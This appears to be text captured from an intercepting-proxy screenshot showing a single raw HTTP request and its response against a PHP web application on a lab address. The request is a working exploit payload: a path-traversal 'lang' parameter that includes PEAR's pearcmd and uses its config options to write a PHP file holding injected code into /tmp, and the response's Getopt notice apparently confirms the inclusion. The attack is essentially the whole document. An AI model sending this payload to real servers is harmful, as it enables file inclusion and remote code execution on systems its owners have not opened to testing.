 Request
Pretty Raw Hex
\n
1 GET http://192.168.1.101:10012/public/index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&
+-c+/tmp/hello.php+-d+man_dir=<?phpinfo();?>+-s+ HTTP/1.1
2 Host: 127.0.0.1:10012
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.101:10012/public/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15
16
Response
Pretty Raw Hex Render
\n
Notice: Uninitialized string offset: 0 in Getopt.php on line 141